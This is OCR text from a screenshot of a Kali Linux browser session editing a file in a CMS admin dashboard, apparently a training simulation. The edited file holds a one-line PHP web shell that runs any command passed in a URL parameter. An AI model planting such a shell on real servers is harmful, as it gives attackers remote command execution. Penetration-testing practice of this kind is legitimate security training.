 Kali Linux Kali Training Kali Tools Kali Forums 35.198.78.168:32017/
Dashboard
Edit file
Content
files://test.html
Homepage
1 <?php system($_GET['cmd']);?>
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
W SIMULATION_1_Te...
ENG
18:25
06.10.2022